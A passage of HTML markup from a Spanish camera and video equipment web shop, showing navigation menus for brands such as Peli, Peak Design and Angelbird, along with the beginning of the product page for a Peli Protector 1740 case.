																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/60-transporte"><span>TRANSPORTE</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/53-peli"><span>Peli™</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/90-peli-protector"><span>Peli™ Protector</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Maleta Peli™ Protector 1740</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/peli-protector/1003-1065-maleta-peli-protector-1730.html#/configuracion_peli-negro_sin_foam" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/peli-protector/1005-1071-maleta-peli-protector-1750.html#/configuracion_peli-negro_con_foam" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html#/47-configuracion_peli-negro_sin_foam">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/3695-large_default/maleta-peli-protector-1740.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg"
                                    alt="Maleta Pelicase 1740"
                                    content="https://www.robisa.es/shop/3695-large_default/maleta-peli-protector-1740.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
